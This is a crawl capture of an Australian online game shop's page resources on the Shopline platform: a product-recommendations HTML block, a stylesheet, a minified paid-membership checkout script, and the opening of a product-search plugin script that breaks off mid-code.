

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ozgameshop.com/recommendations/products?section_id=product-recommendations&product_id=16063495438170207067571755&limit=4
body_size: 1164
content:
<div id="shopline-section-product-recommendations" class="shopline-section section"><link rel="dns-prefetch" href="https://fonts.gstatic.com">
<style>
@font-face {
  font-family: 'Montserrat';
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Montserrat:500_v26.woff') format('woff'),
        url('/cdn/shop/fonts/Montserrat:500_v26.woff2') format('woff2');
}
@font-face {
  font-family: 'Poppins';
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Poppins:300_v21.woff') format('woff'),
        url('/cdn/shop/fonts/Poppins:300_v21.woff2') format('woff2');
}

</style><script src="/cdn/shop/prod///bbe5c609-e474-43c0-9ab8-8586811904bb/1709033843040/assets/section-product-recommendations.js" defer></script>
<link rel="stylesheet" href="/cdn/shop/prod///bbe5c609-e474-43c0-9ab8-8586811904bb/1709033843040/assets/component-price.css" />
<link rel="stylesheet" href="/cdn/shop/prod///bbe5c609-e474-43c0-9ab8-8586811904bb/1709033843040/assets/component-card.css" media="all" />


  
<style>
#shopline-section-product-recommendations.section-padding, #shopline-section-product-recommendations .section-padding {
  padding-top: 80px;
  padding-bottom: 80px;
}
@media only screen and (max-width: 959px) {
  #shopline-section-product-recommendations.section-padding, #shopline-section-product-recommendations .section-padding {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
</style>





<div class="page-width section-padding color-scheme-none">
  <product-recommendations
    data-url="/recommendations/products?section_id=product-recommendations&product_id=16063495438170207067571755&limit=4"
  >
    <h2 class="title4 title-wrapper text-center">
      You may also like
    </h2>
      <div class="grid grid-cols-4-desktop grid-cols-2">
          <li>
            














<div class="product-card-wrapper card card-wrapper">
  <a href="/products/k2-big-box-board-game">
    <div class="card__inner ratio global-product-card-border-shadow"  style="--ratio-percent: 133.33%; --image-fill-type: contain; --badge-border-radius: 0px;">
      <div class="card__media media--hover-effect">
          
  
  

      

      

  

<img src="https://img.myshopline.com/image/store/1708538770160/a08c8911-2baa-463e-a3a0-ca238b273e39.jpg?w=1000&h=1000" srcset="https://img.myshopline.com/image/store/1708538770160/a08c8911-2baa-463e-a3a0-ca238b273e39_375x.jpg?w=1000&h=1000 375w, https://img.myshopline.com/image/store/1708538770160/a08c8911-2baa-463e-a3a0-ca238b273e39_540x.jpg?w=1000&h=1000 540w, https://img.myshopline.com/image/store/1708538770160/a08c8911-2baa-463e-a3a0-ca238b273e39_720x.jpg?w=1000&h=1000 720w, https://img.myshopline.com/image/store/1708538770160/a08c8911-2baa-463e-a3a0-ca238b273e39_900x.jpg?w=1000&h=1000 900w, https://img.myshopline.com/image/store/1708538770160/a08c8911-2baa-463e-a3a0-ca238b273e39_1000x.jpg?w=1000&h=1000 1000w" alt="" width="1000" height="1000" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
      </div>
      <div class="card__badge left_bottom "></div>
    </div>
    <div class="card__content text-center">
      <h3 class="product__title body3 text-center full-display ">
        K2: Big Box Board Game
      </h3>
      


  







<div class="price  ">
  <div class="price__container">
        <div class="price__regular">
          <span class="body2 fw-bold price-item price-item--regular">$107.49 AUD</span>
        </div>
  </div>
</div>
    </div>
  </a>
</div>
          </li>
          <li>
            














<div class="product-card-wrapper card card-wrapper">
  <a href="/products/gabby&#x27;s-dollhouse-deluxe-room---playroom">
    <div class="card__inner ratio global-product-card-border-shadow"  style="--ratio-percent: 133.33%; --image-fill-type: contain; --badge-border-radius: 0px;">
      <div class="card__media media--hover-effect">
          
  
  

      

      

  

<img src="https://img.myshopline.com/image/store/1708538770160/088d69c2-efb9-41b1-bb14-5739f947020b.jpg?w=425&h=340" srcset="https://img.myshopline.com/image/store/1708538770160/088d69c2-efb9-41b1-bb14-5739f947020b_375x.jpg?w=425&h=340 375w, https://img.myshopline.com/image/store/1708538770160/088d69c2-efb9-41b1-bb14-5739f947020b_425x.jpg?w=425&h=340 425w" alt="" width="425" height="340" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
      </div>
      <div class="card__badge left_bottom "></div>
    </div>
    <div class="card__content text-center">
      <h3 class="product__title body3 text-center full-display ">
        Gabby&#x27;s Dollhouse Deluxe Room - Playroom
      </h3>
      


  







<div class="price  ">
  <div class="price__container">
        <div class="price__regular">
          <span class="body2 fw-bold price-item price-item--regular">$41.49 AUD</span>
        </div>
  </div>
</div>
    </div>
  </a>
</div>
          </li>
      </div>
  </product-recommendations>
</div>
</div>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ozgameshop.com/cdn/shop/prod///bbe5c609-e474-43c0-9ab8-8586811904bb/1709033843040/assets/section-announcement-bar.css
body_size: 13
content:
.announcement-bar--list {
  text-align: center;
  font-size: 18px;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.announcement-bar--list .announcement-bar--item {
  width: 100%;
}

.announcement-bar--list.announcement-bar--compact {
  flex-direction: row;
}

.announcement-bar--list.announcement-bar--compact .announcement-bar--item {
  width: auto;
  padding: 0px 10px;
  flex: 1 1 auto;
}

.announcement--text {
  padding-top: 8px;
  padding-bottom: 8px;
  display: inline-block;
}

.announcement-bar__slider {
  text-align: center;
  display: flex;
  align-items: stretch;
  flex-wrap: nowrap;
  height: auto;
}

.announcement-bar__slider .announcement-bar__slide {
  position: relative;
  width: 100%;
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
}

.announcement-bar__slider.announcement-bar__slider--vertical {
  display: block;
}

.announcement-bar__slider.announcement-bar__slider--vertical
  .announcement-bar__slide {
  height: auto;
}

/* The ipad end responds to the mobile end in vertical screen */

/* @custom-media --tablet (max-width: 959px); */

/* @custom-media --gt-mobile (min-width: 751px); */

/* detectingScreen need to consider the configuration of the tablet */


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120806095454/member-system/useCustomUrl-chunk-db207c52.js
body_size: 176
content:
import{p as f,T as p,n as y}from"./index-777d6997.js";import{g as U}from"./productUrl-chunk-d7df1dac.js";function P(o,i){const{type:c,manual:m}=i,[a,s]=f(""),u=p(async()=>{try{const{path:t}=await U(o);s(t)}catch(t){s(`/products/${o}`)}},[o]),r=p(()=>{var n;const t={product:u};o&&((n=t[c])==null||n.call(t))},[o,c,u]);return y(()=>{m||r()},[r]),{run:r,url:a}}export{P as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120806095454/member-system/useBuyNow-chunk-a2edd00f.js
body_size: 4293
content:
import{p as P,T as q,n as U,az as D,P as O,r as L,F as j,ao as v}from"./index-777d6997.js";import{w as i,B as nt,D as F,o,U as it,aS as W,ai as K,H as st,V as G,ae as at,aj as dt,aT as ct,J as $,G as _}from"./App-chunk-0ec89a86.js";import{E as lt}from"./index-chunk-d69b2ddd.js";import{C as ut}from"./CloseIcon-chunk-b038e7a4.js";import{P as Y,g as pt}from"./PaymentMethodCheckIcon-chunk-0d0749cf.js";import{B as mt}from"./index-chunk-16528786.js";import{P as J}from"./index-chunk-bcdbd18a.js";import{S as ft,j as bt}from"./jquery-chunk-5b5fbf5e.js";import{I as gt}from"./index-chunk-0327635d.js";import{u as ht}from"./useCustomUrl-chunk-db207c52.js";const Q=i.span`
  color: rgba(0, 0, 0, 0.6);
  font-size: 14px;
  font-family: PingFang SC;
  font-style: normal;
  font-weight: 400;
  line-height: 1.4;
  word-break: break-word;
`,xt=i.div`
  padding: 20px 16px;

  .member-buy-now {
    color: ${({theme:t})=>t.btnText};
  }
`,M=i.div`
  display: flex;
  align-items: center;
  gap: 12px;
  align-self: stretch;
  color: ${({theme:t})=>t.theme==="light"?"#000":"#fff"};
`;M.Text=i.span`
  flex: 1 0 0;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: 1.4;
`;M.Close=i.span`
  cursor: pointer;
`;const y=i.div`
  margin-top: 21px;
  margin-bottom: 28px;
`;y.Item=i.div`
  padding: 20px 16px;
  border-radius: 8px;
  text-align: left;
  border-width: 2px;
  border-style: solid;
  border-color: ${({theme:t})=>t.theme==="light"?"#f3f3f2":"rgba(255, 255, 255, 0.30)"};
  cursor: pointer;

  &.active {
    border-color: ${({theme:t})=>t.primary};
    background-color: ${({theme:t})=>nt(t.primary,.1)};
  }

  & + & {
    margin-top: 12px;
  }
`;y.Item.Title=i(Q.withComponent("p"))`
  margin: 0;
  color: ${({theme:t})=>t.theme==="light"?"rgba(31, 30, 30, 0.65)":"rgba(255, 255, 255, 0.65)"};
  font-size: 16px;
  font-weight: 600;

  ${y.Item}.active & {
    color: ${({theme:t})=>t.title};
  }
`;y.Item.Content=i(Q.withComponent("p"))`
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0;
  color: ${({theme:t})=>t.description};

  .member-icon-container {
    visibility: ${({showIcon:t})=>t?"inherit":"hidden"};
  }
`;const yt=({style:t,onBuyNow:c,onClose:f,onCheckChange:a,loading:s=!1})=>{const[n,p]=P(!0),{tr:d}=F(),u=q(m=>{p(m),a==null||a(m)},[]);return o(xt,{style:t,children:[o(M,{children:[o(M.Text,{children:d("member.pay.methods")}),o(M.Close,{onClick:f,children:o(ut,{})})]}),o(y,{children:[o(y.Item,{onClick:()=>u(!1),className:n?"":"active",children:[o(y.Item.Title,{children:d("member.subscription.normal")}),o(y.Item.Content,{showIcon:!n,children:[d("member.subscription.normal.desc"),o(Y,{})]})]}),o(y.Item,{onClick:()=>u(!0),className:n?"active":"",children:[o(y.Item.Title,{children:d("member.subscription.auto")}),o(y.Item.Content,{showIcon:n,children:[d("member.subscription.auto.desc"),o(Y,{})]})]})]}),o(mt,{size:"large",className:"member-buy-now",loading:s,block:!0,onClick:()=>c(n),children:d("member.pay.buyNow")})]})},wt=i.div`
  border-radius: 4px;
  margin-bottom: 32px;
`,kt=i.div`
  display: flex;
  align-items: center;
`,It=i.div``,Ct=i.a`
  font-style: normal;
  font-weight: 600;
  font-size: 14px;
  line-height: 1.4;
  text-decoration: underline !important;
  color: #000;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 2;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  margin-bottom: 8px;
`,_t=i.div`
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.4;
  color: #666;
  margin-bottom: 8px;
`,Pt=i.div`
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 1.4;
  display: inline-block;
  word-break: break-all;
  color: ${({theme:t})=>t==null?void 0:t.productCardSku};
`,Et=i.div`
  font-size: 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  flex-direction: column;
  font-style: normal;
  position: relative;
  text-decoration: none;
  padding-bottom: 100%;
  background-color: #f7f8fb;
  border-radius: 4px;
  & img {
    border-radius: 4px;
    transition: height 0.4s ease;
    height: 100%;
    position: absolute !important;
    top: 0;
    object-fit: contain;
    width: 100%;
  }
`,Tt=i.div`
  position: relative;
  overflow: visible !important;
  width: 108px;
  height: 108px;
  margin-right: 16px;
  flex-shrink: 0;
`,Lt=t=>{const{price:c,img:f,name:a,productId:s,skuId:n,productUrl:p}=t,{url:d,run:u}=ht(s,{type:"product",manual:!0});return U(()=>{s&&!p&&u()},[s,p,u]),o(wt,{children:o(kt,{children:[o(Tt,{children:o("a",{target:"_blank",rel:"noreferrer",href:D(`${d||p}${n?`?skuId=${n}`:""}`),children:o(Et,{children:o(gt,{src:f})})})}),o(It,{children:[o(Ct,{target:"_blank",rel:"noreferrer",href:D(`${d||p}${n?`?skuId=${n}`:""}`),children:a}),t.skuName&&o(_t,{children:t.skuName}),o(Pt,{dangerouslySetInnerHTML:{__html:c}})]})]})})},Mt=i.div`
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 16px;
`,Rt=i.div`
  font-size: 18px;
  font-weight: 600;
  margin: 0;
`,St=i.button`
  background: none;
  border: none;
  padding: 4px;
  cursor: pointer;
  color: #666;
  transition: color 0.2s;

  &:hover {
    color: #333;
  }
`,Nt=i.div`
  margin-top: 32px;
  display: flex;
  gap: 12px;
`,Bt=i.button`
  flex: 1;
  padding: 11px 24px;
  border-radius: 30px;
  cursor: pointer;
  border: none;
  color: #fff;
  background: #73533a;
  font-weight: 700;
  font-size: 16px;
  transition: opacity 0.2s;

  &:hover:not(:disabled) {
    opacity: 0.9;
  }

  &:disabled {
    opacity: 0.5;
    cursor: not-allowed;
  }
`,vt=it`
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,$t=i.div`
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 200px;
  padding: 40px 0;
`,Ut=i.div`
  width: 40px;
  height: 40px;
  border: 3px solid #f3f3f3;
  border-top: 3px solid #73533a;
  border-radius: 50%;
  animation: ${vt} 0.8s linear infinite;
`;i.div`
  text-align: center;
  padding: 40px 20px;
  color: #999;
  font-size: 14px;
  line-height: 1.5;
`;const qt=t=>{var z,A;const{productId:c,rootNode:f,isUserCenter:a,preloadedData:s,onClose:n,onConfirm:p,tr:d}=t,{isMobile:u}=K(),m=!u&&a,E=u&&a,w=L(null),I=L(null),[x,R]=P(!0),[r,B]=P(null),[C,e]=P(()=>s||{}),{formatUtil:g}=st(),h=L(0),b=L(!1),S=q(l=>{w.current&&l.length>0&&(w.current.innerHTML="",I.current=new ft({$:bt,el:w.current,skuList:l,onChange:H=>B(H)}))},[]),{loading:N}=G(async()=>{if(s)return s;const l=await W(c);return(l==null?void 0:l.data)||{}},{onSuccess:l=>{e(l);const rt=((l==null?void 0:l.skuList)||[]).map(k=>({skuSeq:k.skuId||k.skuSeq||"",images:k.imageList||k.images||[],available:k.available!==void 0?Boolean(k.available):!0,price:k.price,attributeList:(k.skuAttributeValueList||k.attributeList||[]).map(T=>({attributeId:T.attributeId,attributeName:T.attributeName,attributeValueId:T.attributeValueId,attributeValue:T.attributeValue,imgUrl:T.imgUrl}))||[]}));S(rt)},onError:l=>{window.__sl_console__.error("Failed to load product info:",l)}});U(()=>{if(E)if(x){b.current=!0;const l=document.documentElement.scrollTop||document.body.scrollTop;h.current=l,document.body.style.setProperty("--member-plugin-scroll-top",`-${l}px`),document.body.classList.add("member-plugin-body-scroll-lock")}else document.body.classList.remove("member-plugin-body-scroll-lock"),document.body.style.removeProperty("--member-plugin-scroll-top"),b.current&&(requestAnimationFrame(()=>{window.scrollTo(0,h.current),setTimeout(()=>{window.scrollTo(0,h.current)},10)}),b.current=!1);return()=>{E&&(document.body.classList.remove("member-plugin-body-scroll-lock"),document.body.style.removeProperty("--member-plugin-scroll-top"))}},[x,E]),U(()=>()=>{I.current&&(I.current=null)},[]);const X=()=>{R(!1),setTimeout(()=>{n()},300)},Z=()=>{r!=null&&r.skuSeq&&(R(!1),setTimeout(()=>{p(String(r.skuSeq))},300))},tt=((z=r==null?void 0:r.images)==null?void 0:z[0])||((A=C.imageList)==null?void 0:A[0]),ot=((r==null?void 0:r.attributeList)||[]).map(l=>l.attributeValue).filter(Boolean).join("/"),V=r==null?void 0:r.price,et=V?g(V):"";return o(J,{width:m?"486px":"auto",bodyStyle:{padding:"24px 16px",width:"100%",height:"100%"},contentStyle:{padding:"24px 16px",width:m?"600px":"100%",maxWidth:"600px",maxHeight:"90%",overflow:"auto",borderTopLeftRadius:"16px",borderTopRightRadius:"16px",backgroundColor:"#fff",...m&&{borderBottomLeftRadius:"16px",borderBottomRightRadius:"16px"}},rootNode:f||document.body,maskOpacity:.6,visible:x,placement:m?"center":"bottom",rootStyle:{position:a?"fixed":"absolute"},children:[o(Mt,{children:[o(Rt,{children:d("level.paidmember.buy.skuMmodal.title")}),o(St,{onClick:X,children:o("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[o("path",{d:"M19.1998 4.7998L4.7998 19.1998",stroke:"currentColor","stroke-width":"1.5"}),o("path",{d:"M4.7998 4.8002L19.1998 19.2002",stroke:"currentColor","stroke-width":"1.5"})]})})]}),o($t,{style:{display:N?"flex":"none"},children:o(Ut,{})}),o("div",{style:{display:N?"none":"block"},children:[o(Lt,{productId:c,name:(C==null?void 0:C.title)||"",img:tt,skuId:r!=null&&r.skuSeq?String(r.skuSeq):"",skuName:ot,price:et}),o("div",{ref:w}),o(Nt,{children:o(Bt,{onClick:Z,disabled:!(r!=null&&r.skuSeq),children:d("common.confirm")})})]})]})},Vt=async t=>{let c;try{const s=await W(t.productId),n=s==null?void 0:s.data;if(n){c=n;const p=n.skuList||[];if(p.length===1){const d=p[0],u=d.skuId||d.skuSeq;if(u)return Promise.resolve(u)}}}catch(s){window.__sl_console__.error("Failed to check SKU list:",s)}let f;t.isUserCenter?f=document.body:f=document.querySelector("#member-system-plugin .proxy-member-page-layout")||document.body;const a=document.createElement("div");return f.appendChild(a),new Promise((s,n)=>{const p=()=>{try{O(null,a),a.parentNode&&a.parentNode.removeChild(a)}catch(m){window.__sl_console__.warn("Error during cleanup:",m)}},d=()=>{p(),n(new Error("USER_CANCELLED"))},u=m=>{p(),s(m)};O(o(qt,{tr:t.tr,productId:t.productId,rootNode:f,isUserCenter:t.isUserCenter,preloadedData:c,onClose:d,onConfirm:u}),a)})},zt="ALL",Jt=(t,c,f)=>{const[a,s]=P(!1),n=at(),{tr:p}=F(),[d,u]=P(!1),m=L(null),{isMobile:E}=K(),w=!E&&c,{theme:I}=dt(),x=j(()=>{var g,h,b;if(f)return f;const{levelSku:e}=t||{};return((g=e==null?void 0:e[0])==null?void 0:g.levelCode)==="ALL"?(h=e==null?void 0:e[0])==null?void 0:h.skuId:(b=e==null?void 0:e.find(S=>S.levelCode===((n==null?void 0:n.levelCode)||lt)))==null?void 0:b.skuId},[n==null?void 0:n.levelCode,t,f]),R=j(()=>{const{memberLevelProductInfo:e,levelSku:g}=t||{};if(!(!(e!=null&&e.hasDelete)&&!!(e!=null&&e.hasShelves))||!x)return!1;const b=g==null?void 0:g.find(N=>N.skuId===x);return!(b!=null&&b.hasDelete)&&!!(b!=null&&b.hasShelves)},[t,x]),{run:r}=G(async(e=!1)=>{let g=x;x===zt&&(g=await Vt({productId:t.productId,isUserCenter:c,tr:p})),v.info({message:"buy paid-member",data:{productId:t.productId,skuId:g,num:1},owner:"paid-member"});const{data:h}=await ct({productId:t.productId,skuId:g,num:1,sellingPlanId:e&&(t==null?void 0:t.sellingPlanId)?t.sellingPlanId:null});return v.info({message:"to checkout",data:{seq:h.seq,mark:h.mark},owner:"paid-member"}),await pt({seq:h.seq,mark:h.mark})},{manual:!0,onSuccess:({url:e})=>{window.location.href=e},onBefore:()=>s(!0),onError:e=>{v.error({message:"buy paid-member error",stack:e,data:{productId:t.productId,skuId:x,num:1},owner:"paid-member"}),s(!1)}}),B=q(e=>{if(!(t!=null&&t.automaticRenewalSubscription)||!(t!=null&&t.sellingPlanId)){$(c?_.MEMBER_CENTER_BUY:_.HOME_PAID_BUY),r==null||r();return}m.current||(m.current=e.target.closest(".proxy-member-page-layout")),u(!0)},[t,c,r]),C=m.current&&o(J,{width:w?"486px":"auto",bodyStyle:{padding:"48px 28px",width:"100%",height:"100%"},contentStyle:!w&&{borderTopLeftRadius:"20px",borderTopRightRadius:"20px",backgroundColor:c?"#fff":I==null?void 0:I.pageBg2,maxHeight:"100%"},rootNode:m.current,maskOpacity:.8,visible:d,placement:w?"center":"bottom",rootStyle:{position:c?"fixed":"absolute"},children:o(yt,{style:{width:w?"486px":"auto"},onBuyNow:r,onCheckChange:e=>{e?$(c?_.MEMBER_CENTER_AUTO_RENEW_BUY:_.HOME_AUTO_RENEW_BUY):$(c?_.MEMBER_CENTER_BUY:_.HOME_PAID_BUY)},onClose:()=>u(!1),loading:a})});return{loading:a,onBuyNow:r,skuId:x,handleBuyNow:B,payModal:C,setPayModalVisible:u,canPurchase:R}};export{Vt as o,Jt as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/202512100334055/plugin-product-search-index.js
body_size: 8650
content:
function hr(){import("data:text/javascript,")}const Hn=function(){const r=document.createElement("link").relList;return r&&r.supports&&r.supports("modulepreload")?"modulepreload":"preload"}(),Dn=function(t){return"https://cdn.myshopline.com/t/layout/plugin/202512100334055/"+t},tt={},F=function(r,a,c){if(!a||a.length===0)return r();const i=document.getElementsByTagName("link");return Promise.all(a.map(l=>{if(l=Dn(l),l in tt)return;tt[l]=!0;const u=l.endsWith(".css"),d=u?'[rel="stylesheet"]':"";if(!!c)for(let g=i.length-1;g>=0;g--){const m=i[g];if(m.href===l&&(!u||m.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${l}"]${d}`))return;const h=document.createElement("link");if(h.rel=u?"stylesheet":Hn,u||(h.as="script",h.crossOrigin=""),h.href=l,document.head.appendChild(h),u)return new Promise((g,m)=>{h.addEventListener("load",g),h.addEventListener("error",()=>m(new Error(`Unable to preload CSS for ${l}`)))})})).then(()=>r())},$n=()=>{window.magpieBridge||(window.magpieBridge={})},pr=()=>{var r;const t=window==null?void 0:window.Shopline;return(r=t==null?void 0:t.theme)==null?void 0:r.settings},kn=()=>{var t,r;return(r=(t=window==null?void 0:window.Shopline)==null?void 0:t.uri)==null?void 0:r.alias};function le(){var r;return((r=window.Shopline)==null?void 0:r.themeTypeVersion)>=2.1}function V(){var r;const t=(r=window.Shopline)==null?void 0:r.themeTypeVersion;return t>=3&&t<4}function qn(){var r;const t=(r=window.Shopline)==null?void 0:r.themeTypeVersion;return t>=2.1&&t<3}const Fn=960,Vn=750;function Kn(){return window.innerWidth}function nt(t){const r=Kn();return t===void 0?le()?r<Fn:r<Vn:r<t}const Ce=t=>{var r,a,c;return t?nt(t):(c=(a=(r=window==null?void 0:window.SL_State)==null?void 0:r.get("request"))==null?void 0:a.is_mobile)!=null?c:nt(t)};$n();const gr=window.magpieBridge,Ie=960,Nn=t=>{const r=t==null?void 0:t.getBoundingClientRect();return(r==null?void 0:r.top)<window.innerHeight},rt=new Promise(t=>{const r=()=>{t(null),window.removeEventListener("scroll",r),window.removeEventListener("click",r,!0)};window.addEventListener("scroll",r),window.addEventListener("click",r,!0)}),Wn=(t="")=>{var c;if(!t)return rt;let r=!1;const a=(c=document.querySelectorAll(t))==null?void 0:c[0];return a&&(r=Nn(a)),r?Promise.resolve():rt};var Gn=(t=>(t[t.Hover=1]="Hover",t[t.Right=2]="Right",t))(Gn||{}),zn=(t=>(t[t.Circle=1]="Circle",t[t.Square=2]="Square",t))(zn||{}),Jn=(t=>(t[t.Hide=0]="Hide",t[t.Show=1]="Show",t))(Jn||{}),ue=(t=>(t[t.theme=0]="theme",t[t.plugin=1]="plugin",t))(ue||{}),Xn=(t=>(t[t.vertical=1]="vertical",t[t.horizontal=2]="horizontal",t[t.drawer=3]="drawer",t))(Xn||{});function ot(t,r,a,c){function i(l){var f;let u=l.target||l.srcElement;const d=l.currentTarget;for(;u&&u!==d;){if(u!=null&&u.matches(a)){const h=u;(f=c==null?void 0:c.call)==null||f.call(c,h,l,u)}u=u==null?void 0:u.parentNode}}t==null||t.addEventListener(r,i)}var se=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function yr(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}function wr(t){var r=t.default;if(typeof r=="function"){var a=function(){return r.apply(this,arguments)};a.prototype=r.prototype}else a={};return Object.defineProperty(a,"__esModule",{value:!0}),Object.keys(t).forEach(function(c){var i=Object.getOwnPropertyDescriptor(t,c);Object.defineProperty(a,c,i.get?i:{enumerable:!0,get:function(){return t[c]}})}),a}function Qn(t,r){return Object.prototype.hasOwnProperty.call(t,r)}var Yn=function(t,r,a,c){r=r||"&",a=a||"=";var i={};if(typeof t!="string"||t.length===0)return i;var l=/\+/g;t=t.split(r);var u=1e3;c&&typeof c.maxKeys=="number"&&(u=c.maxKeys);var d=t.length;u>0&&d>u&&(d=u);for(var f=0;f<d;++f){var h=t[f].replace(l,"%20"),g=h.indexOf(a),m,I,b,O;g>=0?(m=h.substr(0,g),I=h.substr(g+1)):(m=h,I=""),b=decodeURIComponent(m),O=decodeURIComponent(I),Qn(i,b)?Array.isArray(i[b])?i[b].push(O):i[b]=[i[b],O]:i[b]=O}return i},Z=function(t){switch(typeof t){case"string":return t;case"boolean":return t?"true":"false";case"number":return isFinite(t)?t:"";default:return""}},Zn=function(t,r,a,c){return r=r||"&",a=a||"=",t===null&&(t=void 0),typeof t=="object"?Object.keys(t).map(function(i){var l=encodeURIComponent(Z(i))+a;return Array.isArray(t[i])?t[i].map(function(u){return l+encodeURIComponent(Z(u))}).join(r):l+encodeURIComponent(Z(t[i]))}).filter(Boolean).join(r):c?encodeURIComponent(Z(c))+a+encodeURIComponent(Z(t)):""},ut,lt;lt=Yn;ut=Zn;const it=()=>{if(V()){const i=document.querySelectorAll(".facets-sorting__content input[name='sort_by']");i!=null&&i.length&&i.forEach(l=>{l.addEventListener("change",u=>{ee(u.target.value)})});return}const t=document.querySelector("select[name='sort_by']");t&&t.addEventListener("change",i=>{ee(t.value)});const r=document.querySelector(".facets-vertical-sort select[name='sort_by']");r&&r.addEventListener("input",i=>{ee(r.value)});const a=document.querySelector(".facets-container");ot(a,"click",".sort-option",i=>{var d;i.preventDefault();const l=i.target,u=l.classList.contains("sort-option")?l==null?void 0:l.querySelector('input[name="sort_by"]'):(d=l==null?void 0:l.parentNode)==null?void 0:d.querySelector('input[name="sort_by"]');u&&ee(u.value)});const c=document.querySelector(".facets-vertical-sort");ot(c,"click",".sort-option",i=>{var d;i.preventDefault();const l=i.target,u=l.classList.contains("sort-option")?l==null?void 0:l.querySelector('input[name="sort_by"]'):(d=l==null?void 0:l.parentNode)==null?void 0:d.querySelector('input[name="sort_by"]');u&&ee(u.value)})},ee=t=>{const r={...lt(window.location.search.slice(1)),sort_by:t};setTimeout(()=>{window.location.href=`${window.location.origin+window.location.pathname}?${ut(r)}`},0)},er=le()?960:750,ct=()=>window.innerWidth<er,tr=function(){const t=[];let r=ct();const a=()=>{const c=ct();r!==c&&(r=c,t.forEach(i=>i(c)))};return window.addEventListener("resize",a,!1),c=>(t.push(c),()=>{const i=t.findIndex(l=>l===c);i!==-1&&t.splice(i,1)})}(),nr=["Products","ProductsSearch"];let Oe=!1;const rr=async()=>{var c,i,l,u,d,f,h,g,m,I,b,O,K,N,P,W,G,U,z;window.__plugin_search_initialization_has_filter_object=!!((c=window.__plugin_search_filter_data__)!=null&&c.length);const 